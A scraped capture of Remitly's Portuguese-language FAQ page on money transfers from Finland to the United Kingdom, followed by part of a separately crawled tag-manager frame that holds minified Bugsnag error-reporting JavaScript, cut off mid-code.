ao local de coleta."}},{"@type":"Question","name":"O que acontece depois que eu envio minha transferência de dinheiro para Reino Unido?","acceptedAnswer":{"@type":"Answer","text":"Enviaremos um recibo de confirmação para o endereço de email que você forneceu. \n&nbsp;\nDepois, entregaremos o dinheiro ao destinatário em Reino Unido. Quando a transferência chegar, informaremos você.\n&nbsp;\nSabemos que pode ser estressante enviar dinheiro para o exterior, mas nós estamos aqui para ajudar. Para aproveitar a Remitly ao máximo:\n&nbsp;\n- Aprenda a fazer alterações em sua transferência antes que ela chegue ao destinatário.\n- Acompanhe sua transferência.\n- Saiba como ganhar recompensas indicando amigos e familiares. \n- Consulte a biblioteca da Central de ajuda e veja respostas para todas as suas dúvidas."}},{"@type":"Question","name":"Posso acompanhar minha transferência de dinheiro de Finlândia para Reino Unido? ","acceptedAnswer":{"@type":"Answer","text":"Sim, você pode acompanhar todas as etapas de sua transferência de dinheiro de Finlândia para Reino Unido e optar por receber atualizações regulares sobre ela por meio de mensagens de texto, emails e/ou notificações no aplicativo.\n&nbsp;\nSe você tiver escolhido a Coleta de dinheiro em espécie como método de pagamento, a pessoa para a qual está enviando o dinheiro em Reino Unido poderá receber uma mensagem de texto quando o dinheiro chegar ao local de coleta.\n&nbsp;\nAo fazer login em seu perfil da Remitly no aplicativo ou no site, o status da sua transferência ajudará a entender onde seu dinheiro está em cada ponto da jornada entre Finlândia e Reino Unido e quando ele chegará ao destino.\n&nbsp;\nSaber quando a sua transferência chegará em casa ajuda a dar mais tranquilidade para você e seus entes queridos.\n\n"}},{"@type":"Question","name":"Como posso ver o status de minha transferência de dinheiro de Finlândia para Reino Unido?","acceptedAnswer":{"@type":"Answer","text":"O status de sua transferência da Remitly ajuda a entender onde seu dinheiro está e quando ele vai chegar. \n&nbsp;\nSiga estas instruções para localizar e verificar o status de sua transferência: \n&nbsp;\nUsando o aplicativo da Remitly\nAbra o aplicativo da Remitly e faça login em seu perfil da Remitly. Suas transferências mais recentes serão incluídas na guia Início. Selecione a transferência para obter mais detalhes, incluindo o número de referência e mais informações de status. Se quiser ver seu histórico de transferências, selecione Ver tudo.\n&nbsp;\nUsando o Remitly.com\nFaça login em seu perfil da Remitly e selecione Histórico de transferências no menu. Você pode ver todo o seu histórico de transferências e filtrar por transferências em andamento ou entregues.\n&nbsp;\nMensagens da Remitly\nSe você tiver optado por receber notificações por email, mensagens de texto e/ou no aplicativo, receberá atualizações em cada fase de sua transferência de dinheiro por meio das opções de notificação de sua preferência. Essas notificações incluirão o número de referência da transferência.\n&nbsp;\nSe você estiver enviando uma transferência, o número de referência para acompanhá-la estará incluído na parte superior da página de detalhes da transferência, depois do nome do destinatário.\n&nbsp;\nSe você estiver recebendo uma transferência e tiver optado pela coleta de dinheiro em espécie, o número de referência para acompanhá-la estará incluído na mensagem de texto enviada pela Remitly assim que o dinheiro estiver pronto para coleta. Se você não tiver recebido uma mensagem de texto da Remitly, peça ao remetente para compartilhar o número de referência. \n&nbsp;\nSe você estiver recebendo a transferência em um local de coleta de dinheiro em espécie, precisará do número de referência da transferência para coletar o dinheiro. Se precisar de mais ajuda, verifique nosso guia para usar a coleta de dinheiro em espécie."}},{"@type":"Question","name":"Quanto tempo demora o envio de dinheiro de Finlândia para Reino Unido? ","acceptedAnswer":{"@type":"Answer","text":"O tempo para a entrega de fundos depende de vários fatores, inclusive do país ou local para onde você está enviando dinheiro.\n&nbsp;\nPodemos oferecer duas velocidades de entrega para o envio de dinheiro, conhecidas como modo Econômico ou Expresso. \n&nbsp;\n- Recomendamos o uso do modo Expresso quando for necessário enviar dinheiro rapidamente e você puder pagar com seu cartão de débito ou crédito. \n- Escolha o modo Econômico se desejar uma opção mais barata e a transferência não for urgente. \n&nbsp;\nPara ver os preços e as velocidades de entrega para o envio de dinheiro de Finlândia para Reino Unido, comece selecionando o país."}},{"@type":"Question","name":"Como posso receber dinheiro em Reino Unido?","acceptedAnswer":{"@type":"Answer","text":"Se você estiver recebendo dinheiro em Reino Unido, poderá optar pelo método de entrega mais conveniente para você. \n&nbsp;\nBasta informar ao remetente como você deseja receber o dinheiro. \n&nbsp;\nAs opções de entrega disponíveis variam de acordo com o país em que você está recebendo o dinheiro. Estas são as opções disponíveis:\n&nbsp;\nDepósito bancário\nO depósito bancário é a melhor opção se você tiver uma conta bancária e quiser guardar o dinheiro ou sacá-lo quando precisar.\n&nbsp;\nColeta de dinheiro em espécie\nSe você não tiver uma conta bancária ou simplesmente preferir receber o dinheiro, essa é uma ótima opção. Encontre um local de coleta próximo que seja conveniente para você e colete seu dinheiro usando um documento de identificação com foto e um número de referência.\n&nbsp;\nDinheiro móvel\nSe você usar um aplicativo no celular para fazer pagamentos, receber dinheiro diretamente no aplicativo de dinheiro móvel pode ser a opção mais conveniente, principalmente se você não tiver uma conta bancária ou um banco online.\n&nbsp;\nEntrega em domicílio\nSe você morar na República Dominicana, nas Filipinas ou no Vietnã, poderá receber dinheiro diretamente via mensageiro. Essa é uma boa opção se você morar em uma zona rural ou se não tiver facilidade para chegar a um local de coleta de dinheiro em espécie. \n&nbsp;\nSe você mora em Reino Unido, e um amigo ou familiar estiver enviando dinheiro a você usando a Remitly, saiba mais sobre as opções de recebimento e do que você precisará para receber o dinheiro."}},{"@type":"Question","name":"Quanto custa enviar dinheiro de Finlândia para Reino Unido com a Remitly?","acceptedAnswer":{"@type":"Answer","text":"Temos o compromisso de oferecer ótimas taxas de câmbio sem tarifas ocultas para ajudar você a enviar mais dinheiro para casa. \n&nbsp;\nPara saber mais sobre nossas tarifas de transferência e taxas de câmbio para o envio de dinheiro de  para Reino Unido, acesse nossa página de preços."}},{"@type":"Question","name":"Como posso pagar por uma transferência de dinheiro de Finlândia para Reino Unido?","acceptedAnswer":{"@type":"Answer","text":"As opções de pagamento são flexíveis com o uso do aplicativo da Remitly, mas variam de acordo com sua localização, ou seja, o local de onde você enviará dinheiro.\n&nbsp;\nNa lista abaixo, você verá os diferentes tipos de pagamento aceitos pelo aplicativo da Remitly. Alguns métodos de pagamento funcionam para Finlândia e todos os países de envio, enquanto outros são exclusivos de alguns países.\n&nbsp;\nMétodos de pagamento aceitos pela Remitly:\n&nbsp;\n- Visa e Mastercard (cartões de débito ou crédito) — todos os países de envio.\n- Apple Pay — União Europeia, Reino Unido e Singapura.\n- Cartões pré-pagos — todos os países de envio.\n- Cartões Maestro — União Europeia e Reino Unido.\n- Transferências bancárias (também chamadas de Faster Payments) — Reino Unido.\n- Conta bancária — EUA, Canadá e Austrália.\n- Klarna (também chamado de Sofort) — Áustria e Alemanha.\n- iDEAL — Países Baixos.\n- Transferências manuais (às vezes chamadas de Transferências de crédito de SEPA) — França."}},{"@type":"Question","name":"Quais cartões de débito ou crédito posso usar para pagar por minhas transferências de dinheiro para Reino Unido?","acceptedAnswer":{"@type":"Answer","text":"Para usar um cartão de débito ou crédito para transferir dinheiro para Reino Unido, seu cartão deverá conter os seguintes detalhes:\n&nbsp;\n- O nome que aparece no cartão de débito ou crédito deve corresponder ao nome informado em seu perfil da Remitly.\n- Uma data de validade correta. Geralmente, um cartão é válido até o final do último dia de seu mês de validade. Se o cartão tiver uma data de validade de 12/25, ele será válido até 31 de dezembro de 2025.\n- O cartão de débito ou [crédito](https://www.remitly.com/fi/pt/landing/financial-glossary) deve ter um CVV ou CVC (um número com três ou quatro dígitos indicado no verso do cartão).\n&nbsp;\nAceitamos cartões de débito ou crédito Visa ou Mastercard em Finlândia e em todos os outros países de envio. \n&nbsp;\nVocê também pode usar cartões Maestro na União Europeia e no Reino Unido e cartões de débito pré-pagos nos EUA, na União Europeia, no Reino Unido, no Canadá e na Austrália. \n&nbsp;\nTalvez você também possa usar um cartão Interac se estiver no Canadá, desde que ele inclua também o logotipo Mastercard ou Visa e tenha uma data de validade e um CVV ou CVC.\n&nbsp; \nTarifas adicionais poderão ser aplicáveis se você usar um cartão de crédito. Alguns bancos e empresas de cartões de crédito podem cobrar tarifas adicionais de processamento porque as transferências são consideradas como saques de dinheiro. \n&nbsp;\nTambém poderá ser cobrada uma tarifa se você usar um cartão de crédito para pagar pela transferência.\n"}}]}</script></div></div><div class="caribou-component" id="c-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72" data-reactroot=""><div class="f17fe8it"><div class="rm-container f1eny11w"><div class="rm-row"><div class="rm-col"><h2 class="f1rqib9u fw5g3hd f1bbiifv"><span class="fm0v9gg">Sem Fronteiras: o blog oficial da Remitly</span></h2><div class="rm-row fw9uxoz"><div class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title"><a href="https://blog.remitly.com/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true"><img src="https://cdn.remitly.com/images/v1/img/image6_1_1024x682_mon_jun_26_202.5fD2C1ZvUTCZ890X.jpg" alt="As 11 mais lindas moedas do mundo" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title"><span class="fm0v9gg">As 11 mais lindas moedas do mundo</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://blog.remitly.com/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer">Leia mais</a></div></article></div><div class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title"><a href="https://blog.remitly.com/pt/envios-de-dinheiro/enviar-dinheiro-internacionalmente-como-profissional/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true"><img src="https://cdn.remitly.com/images/v1/img/gettyimages_588394831_1024x683_m.7s575klKiz9pyKl1.jpg" alt="Como enviar dinheiro para outros países como um profissional" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title"><span class="fm0v9gg">Como enviar dinheiro para outros países como um profissional</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://blog.remitly.com/pt/envios-de-dinheiro/enviar-dinheiro-internacionalmente-como-profissional/" target="_blank" rel="noreferrer">Leia mais</a></div></article></div><div class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title"><a href="https://blog.remitly.com/pt/financas/introducao-taxas-cambio/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true"><img src="https://cdn.remitly.com/images/v1/img/man_putting_coins_into_glass_jar.vAXTtMeg2XIYTPl1.jpg" alt="Fundamentos das taxas de câmbio" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title"><span class="fm0v9gg">Fundamentos das taxas de câmbio</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://blog.remitly.com/pt/financas/introducao-taxas-cambio/" target="_blank" rel="noreferrer">Leia mais</a></div></article></div><div class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title"><a href="https://blog.remitly.com/pt/envios-de-dinheiro/golpes-comuns-transferencia-dinheiro/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true"><img src="https://cdn.remitly.com/images/v1/img/scam_082621_4_1024x683_mon_jun_2.jV5np45tKEYDAtc6.png" alt="Os 9 golpes mais comuns em transferências e como evitá-los" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title"><span class="fm0v9gg">Os 9 golpes mais comuns em transferências e como evitá-los</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://blog.remitly.com/pt/envios-de-dinheiro/golpes-comuns-transferencia-dinheiro/" target="_blank" rel="noreferrer">Leia mais</a></div></article></div></div><div class="f1p7b6xn"><a href="https://blog.remitly.com/pt/" class="fr41xjg" tabindex="0" role="button">Explore nosso blog</a></div></div></div></div></div></div><div class="caribou-component" id="c-adca89d1-6086-452a-a7d6-0351662642b5" data-reactroot=""><div class="f1lqvjfo"><div class="f1m77dj7 rm-container"><header class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Transferências confiáveis sempre que você envia dinheiro para casa</span></h2></div></div></header><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg" class="f1k5j7xp" alt="Protegido e seguro" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Protegido e seguro</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Sua segurança é a nossa maior prioridade. A segurança multiníveis mantém seu dinheiro e seus dados protegidos.</span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_customerserv.Yo9qyJKXPUOZ48Ie.svg" class="f1k5j7xp" alt="Suporte ao cliente 24x7" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Suporte ao cliente 24x7</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Suporte rápido e amigável para você e para quem você ama.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3-new-customer-cta-low" data-reactroot=""><div class="f7up82a f1mgyl9u"><div class="fn5bmis fkjmxk"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f4nfwjf fefl7vg"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">Tarifa zero em sua primeira transferência com a Remitly </span></h2><div class="fmy8k6u"><span class="fiapxt8">Junte-se a milhões de pessoas que confiam na Remitly para enviar dinheiro para casa</span></div><div class="f7h8j5d"><a href="/fi/pt/oauth/register" class="fxp3qsa f1f93zbs" tabindex="0" role="button">Enviar agora</a></div><div class="f1nzr65k"><div class="f7up82a"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Oferta apenas para novos clientes. Uma por cliente. Oferta por tempo limitado. Todas as taxas estão sujeitas a alterações.  Veja os detalhes nos <a class="f1idy7ti" href="https://www.remitly.com/fi/pt/united-kingdom/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-FIN-GBR" target="_blank" rel="noreferrer">Termos e condições</a>.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div>
                <div class="caribou-component" id="c-footerBrandV2" data-reactroot=""><footer><div class="f17zn83b f123vb3y"><div class="rm-container f146nc0y"><div class="fo3xaeu"><ul class="f19d176f "><div class="f1wn1sq">Empresa</div><li><a class="f2hia57" href="/fi/pt/home/about">Sobre</a></li><li><a class="f2hia57" href="https://ir.remitly.com">Investidoras</a></li></ul><ul class="f19d176f "><div class="f1wn1sq">Produtos</div><li><a class="f2hia57" href="/fi/pt/united-kingdom">Enviar dinheiro</a></li><li><a class="f2hia57" href="/fi/pt/landing/login">Fazer login</a></li><li><a class="f2hia57" href="/fi/pt/landing/register">Cadastramento</a></li></ul><ul class="f19d176f "><div class="f1wn1sq">Recursos</div><li><a class="f2hia57" href="/fi/pt/currency-converter/eur-to-gbp-rate">Taxas de câmbio e tarifas</a></li><li><a class="f2hia57" href="/us/pt/swift-codes">Códigos Swift</a></li><li><a class="f2hia57" href="/fi/pt/providers-united-kingdom">Parceiros</a></li><li><a class="f2hia57" href="/us/pt/iban/countries">Números IBAN</a></li><li><a class="f2hia57" href="/fi/pt/landing/partner-program">Torne-se um parceiro da Remitly</a></li><li><a class="f2hia57" href="/fi/pt/home/referral-offer-program">Indicar amigos</a></li></ul><div class="fpglpbj"><ul class="f19d176f "><div class="f1wn1sq">Suporte</div><li><a class="f2hia57" href="/fi/pt/help">Ajuda</a></li></ul><div class="f19d176f"><div class="f1wn1sq">Conectar</div><div class="f1b8jv4b"><a href="https://www.facebook.com/Remitly" rel="noopener noreferrer" target="_blank" title="Facebook"><img src="[data-uri]" alt="Facebook" width="36" height="36"/></a><a href="https://x.com/remitly" rel="noopener noreferrer" target="_blank" title="X"><img src="[data-uri]" alt="X" width="36" height="36"/></a></div></div></div></div><div class="f18ou53b"><div class="f1p8q5p5"><a class="f118u768" href="/fi/pt"><img src="https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg" alt="Remitly" width="200" loading="lazy"/></a><ul class="f19d176f f1y7slxp"><li><a class="f2hia57" href="/fi/pt/home/agreement">Acordo de Usuário</a></li><li><a class="f2hia57" href="/fi/pt/home/notice">Aviso de privacidade</a></li><li><a class="f2hia57" href="/fi/pt/home/supplier-privacy-policy">Política de privacidade do fornecedor</a></li><li><a class="f2hia57" href="/fi/pt/home/privacy-choices">Suas opções de privacidade</a></li><li><a class="f2hia57" href="/fi/pt/help/article/privacy">Central de ajuda sobre privacidade</a></li><li><a class="f2hia57" href="/fi/pt/home/security">Segurança</a></li><li><a class="f2hia57" href="/fi/pt/home/remitly-eu-accessibility-statement">Acessibilidade</a></li></ul></div><div><div class="ft9p1jk"><a href="https://remitly.onelink.me/94Wt?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCM89nEer8XYPXfbjatkrH5Z9KMCZrQuRG7da2mDxpj8IMcJKCCdwAcIwZucZUeSEg6CsuQi03Hcaspwc8byY0hfbbL0LEmGEEyQswX9W1" title="Google Play"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png" alt="Google Play" loading="lazy" width="564" height="168"/></a><a href="https://remitly.onelink.me/94Wt?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCM89nEer8XYPXfbjatkrH5Z9KMCZrQuRG7da2mDxpj8IMcJKCCdwAcIwZucZUeSEg6CsuQi03Hcaspwc8byY0hfbbL0LEmGEEyQswX9W1" title="App Store"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div><div class="f15eq1j3"><p>Leia o código usando seu telefone para obter o aplicativo</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div><div class="feykkw7"><p><span>©2012 - </span>2025<span> Remitly, Inc. </span>Todos os direitos reservados</p><p>A Remitly Europe Limited, que negocia como Remitly, é regulamentada pelo Banco Central da Irlanda. A Remitly está registrado na Irlanda sob o número de empresa 629909.<!-- --> <!-- -->Endereço registrado: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.</p></div></div></div></footer></div>
                
            </body>
            
        </html>
    

--- FILE ---
content_type: text/html
request_url: https://remitly-3pjs.com/gtm-frame/gtm-frame-v5.1.1-3cec5354.html
body_size: 13480
content:
<!doctype html><html><head><meta charset="utf-8"><title>GTM Frame</title></head><body> <script inline="inline" type="module">var e,t,n=globalThis,r={},a={},o=n.parcelRequire94c2;null==o&&((o=function(e){if(e in r)return r[e].exports;if(e in a){var t=a[e];delete a[e];var n={id:e,exports:{}};return r[e]=n,t.call(n.exports,n,n.exports),n.exports}var o=Error("Cannot find module '"+e+"'");throw o.code="MODULE_NOT_FOUND",o}).register=function(e,t){a[e]=t},n.parcelRequire94c2=o),(0,o.register)("dHybT",function(e,t){e.exports=function(){var e,t,n,r,a=["navigation","request","process","log","user","state","error","manual"],o=function(e,t,n){for(var r=n,a=0,o=e.length;a<o;a++)r=t(r,e[a],a,e);return r},i=function(e,t){return o(e,function(e,n,r,a){return t(n,r,a)?e.concat(n):e},[])},s=function(e,t){return o(e,function(e,n,r,a){return!0===e||n===t},!1)},u=function(e){return"[object Array]"===Object.prototype.toString.call(e)},c=!({toString:null}).propertyIsEnumerable("toString"),l=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],f=function(e){var t,n=[];for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&n.push(t);if(!c)return n;for(var r=0,a=l.length;r<a;r++)Object.prototype.hasOwnProperty.call(e,l[r])&&n.push(l[r]);return n},d=function(e,t){return void 0===e&&(e=1),void 0===t&&(t=1/0),function(n){return"number"==typeof n&&parseInt(""+n,10)===n&&n>=e&&n<=t}},g=function(e){return"function"==typeof e||u(e)&&i(e,function(e){return"function"==typeof e}).length===e.length},h=function(e){return"string"==typeof e&&!!e.length},p={},v=function(){return{unhandledExceptions:!0,unhandledRejections:!0}};p.schema={apiKey:{defaultValue:function(){return null},message:"is required",validate:h},appVersion:{defaultValue:function(){},message:"should be a string",validate:function(e){return void 0===e||h(e)}},appType:{defaultValue:function(){},message:"should be a string",validate:function(e){return void 0===e||h(e)}},autoDetectErrors:{defaultValue:function(){return!0},message:"should be true|false",validate:function(e){return!0===e||!1===e}},enabledErrorTypes:{defaultValue:function(){return v()},message:"should be an object containing the flags { unhandledExceptions:true|false, unhandledRejections:true|false }",allowPartialObject:!0,validate:function(e){if("object"!=typeof e||!e)return!1;var t=f(e),n=f(v());return!(i(t,function(e){return s(n,e)}).length<t.length)&&!(i(f(e),function(t){return"boolean"!=typeof e[t]}).length>0)}},onError:{defaultValue:function(){return[]},message:"should be a function or array of functions",validate:g},onSession:{defaultValue:function(){return[]},message:"should be a function or array of functions",validate:g},onBreadcrumb:{defaultValue:function(){return[]},message:"should be a function or array of functions",validate:g},endpoints:{defaultValue:function(){return{notify:"https://notify.bugsnag.com",sessions:"https://sessions.bugsnag.com"}},message:"should be an object containing endpoint URLs { notify, sessions }",validate:function(e){return e&&"object"==typeof e&&h(e.notify)&&h(e.sessions)&&0===i(f(e),function(e){return!s(["notify","sessions"],e)}).length}},autoTrackSessions:{defaultValue:function(e){return!0},message:"should be true|false",validate:function(e){return!0===e||!1===e}},enabledReleaseStages:{defaultValue:function(){return null},message:"should be an array of strings",validate:function(e){return null===e||u(e)&&i(e,function(e){return"string"==typeof e}).length===e.length}},releaseStage:{defaultValue:function(){return"production"},message:"should be a string",validate:function(e){return"string"==typeof e&&e.length}},maxBreadcrumbs:{defaultValue:function(){return 25},message:"should be a number ≤100",validate:function(e){return d(0,100)(e)}},enabledBreadcrumbTypes:{defaultValue:function(){return a},message:"should be null or a list of available breadcrumb types ("+a.join(",")+")",validate:function(e){return null===e||u(e)&&o(e,function(e,t){return!1===e?e:s(a,t)},!0)}},context:{defaultValue:function(){},message:"should be a string",validate:function(e){return void 0===e||"string"==typeof e}},user:{defaultValue:function(){return{}},message:"should be an object with { id, email, name } properties",validate:function(e){return null===e||e&&o(f(e),function(e,t){return e&&s(["id","email","name"],t)},!0)}},metadata:{defaultValue:function(){return{}},message:"should be an object",validate:function(e){return"object"==typeof e&&null!==e}},logger:{defaultValue:function(){},message:"should be null or an object with methods { debug, info, warn, error }",validate:function(e){return!e||e&&o(["debug","info","warn","error"],function(t,n){return t&&"function"==typeof e[n]},!0)}},redactedKeys:{defaultValue:function(){return["password"]},message:"should be an array of strings|regexes",validate:function(e){return u(e)&&e.length===i(e,function(e){return"string"==typeof e||e&&"function"==typeof e.test}).length}},plugins:{defaultValue:function(){return[]},message:"should be an array of plugin objects",validate:function(e){return u(e)&&e.length===i(e,function(e){return e&&"object"==typeof e&&"function"==typeof e.load}).length}},featureFlags:{defaultValue:function(){return[]},message:'should be an array of objects that have a "name" property',validate:function(e){return u(e)&&e.length===i(e,function(e){return e&&"object"==typeof e&&"string"==typeof e.name}).length}}};var m=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},y=function(e,t){return o(e,function(e,n,r,a){return e.concat(t(n,r,a))},[])};function _(){return(_=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var b=p.schema,S={releaseStage:m({},b.releaseStage,{defaultValue:function(){return/^localhost(:\d+)?$/.test(window.location.host)?"development":"production"}}),appType:_({},b.appType,{defaultValue:function(){return"browser"}}),logger:m({},b.logger,{defaultValue:function(){return"undefined"!=typeof console&&"function"==typeof console.debug?E():void 0}})},E=function(){var e={},t=console.log;return y(["debug","info","warn","error"],function(n){var r=console[n];e[n]="function"==typeof r?r.bind(console,"[bugsnag]"):t.bind(console,"[bugsnag]")}),e},w=function(){function e(e,t,n,r){void 0===r&&(r=new Date),this.type=n,this.message=e,this.metadata=t,this.timestamp=r}return e.prototype.toJSON=function(){return{type:this.type,name:this.message,timestamp:this.timestamp,metaData:this.metadata}},e}(),O={};e=function(){function e(e){return!isNaN(parseFloat(e))&&isFinite(e)}function t(e){return e.charAt(0).toUpperCase()+e.substring(1)}function n(e){return function(){return this[e]}}var r=["isConstructor","isEval","isNative","isToplevel"],a=["columnNumber","lineNumber"],o=["fileName","functionName","source"],i=r.concat(a,o,["args"]);function s(e){if(e instanceof Object)for(var n=0;n<i.length;n++)e.hasOwnProperty(i[n])&&void 0!==e[i[n]]&&this["set"+t(i[n])](e[i[n]])}s.prototype={getArgs:function(){return this.args},setArgs:function(e){if("[object Array]"!==Object.prototype.toString.call(e))throw TypeError("Args must be an Array");this.args=e},getEvalOrigin:function(){return this.evalOrigin},setEvalOrigin:function(e){if(e instanceof s)this.evalOrigin=e;else if(e instanceof Object)this.evalOrigin=new s(e);else throw TypeError("Eval Origin must be an Object or StackFrame")},toString:function(){return(this.getFunctionName()||"{anonymous}")+("("+(this.getArgs()||[]).join(","))+")"+(this.getFileName()?"@"+this.getFileName():"")+(e(this.getLineNumber())?":"+this.getLineNumber():"")+(e(this.getColumnNumber())?":"+this.getColumnNumber():"")}};for(var u=0;u<r.length;u++)s.prototype["get"+t(r[u])]=n(r[u]),s.prototype["set"+t(r[u])]=function(e){return function(t){this[e]=!!t}}(r[u]);for(var c=0;c<a.length;c++)s.prototype["get"+t(a[c])]=n(a[c]),s.prototype["set"+t(a[c])]=function(t){return function(n){if(!e(n))throw TypeError(t+" must be a Number");this[t]=Number(n)}}(a[c]);for(var l=0;l<o.length;l++)s.prototype["get"+t(o[l])]=n(o[l]),s.prototype["set"+t(o[l])]=function(e){return function(t){this[e]=String(t)}}(o[l]);return s},"function"==typeof r&&r.amd?r("stackframe",[],e):"object"==typeof O?O=e():this.StackFrame=e();var N={};t=function(e){var t=/(^|@)\S+\:\d+/,n=/^\s*at .*(\S+\:\d+|\(native\))/m,r=/^(eval@)?(\[native code\])?$/;return{parse:function(e){if(void 0!==e.stacktrace||void 0!==e["opera#sourceloc"])return this.parseOpera(e);if(e.stack&&e.stack.match(n))return this.parseV8OrIE(e);if(e.stack)return this.parseFFOrSafari(e);throw Error("Cannot parse given Error object")},extractLocation:function(e){if(-1===e.indexOf(":"))return[e];var t=/(.+?)(?:\:(\d+))?(?:\:(\d+))?$/.exec(e.replace(/[\(\)]/g,""));return[t[1],t[2]||void 0,t[3]||void 0]},parseV8OrIE:function(t){return t.stack.split("\n").filter(function(e){return!!e.match(n)},this).map(function(t){t.indexOf("(eval ")>-1&&(t=t.replace(/eval code/g,"eval").replace(/(\(eval at [^\()]*)|(\)\,.*$)/g,""));var n=t.replace(/^\s+/,"").replace(/\(eval code/g,"("),r=n.match(/ (\((.+):(\d+):(\d+)\)$)/),a=(n=r?n.replace(r[0],""):n).split(/\s+/).slice(1),o=this.extractLocation(r?r[1]:a.pop());return new e({functionName:a.join(" ")||void 0,fileName:["eval","<anonymous>"].indexOf(o[0])>-1?void 0:o[0],lineNumber:o[1],columnNumber:o[2],source:t})},this)},parseFFOrSafari:function(t){return t.stack.split("\n").filter(function(e){return!e.match(r)},this).map(function(t){if(t.indexOf(" > eval")>-1&&(t=t.replace(/ line (\d+)(?: > eval line \d+)* > eval\:\d+\:\d+/g,":$1")),-1===t.indexOf("@")&&-1===t.indexOf(":"))return new e({functionName:t});var n=/((.*".+"[^@]*)?[^@]*)(?:@)/,r=t.match(n),a=r&&r[1]?r[1]:void 0,o=this.extractLocation(t.replace(n,""));return new e({functionName:a,fileName:o[0],lineNumber:o[1],columnNumber:o[2],source:t})},this)},parseOpera:function(e){return!e.stacktrace||e.message.indexOf("\n")>-1&&e.message.split("\n").length>e.stacktrace.split("\n").length?this.parseOpera9(e):e.stack?this.parseOpera11(e):this.parseOpera10(e)},parseOpera9:function(t){for(var n=/Line (\d+).*script (?:in )?(\S+)/i,r=t.message.split("\n"),a=[],o=2,i=r.length;o<i;o+=2){var s=n.exec(r[o]);s&&a.push(new e({fileName:s[2],lineNumber:s[1],source:r[o]}))}return a},parseOpera10:function(t){for(var n=/Line (\d+).*script (?:in )?(\S+)(?:: In function 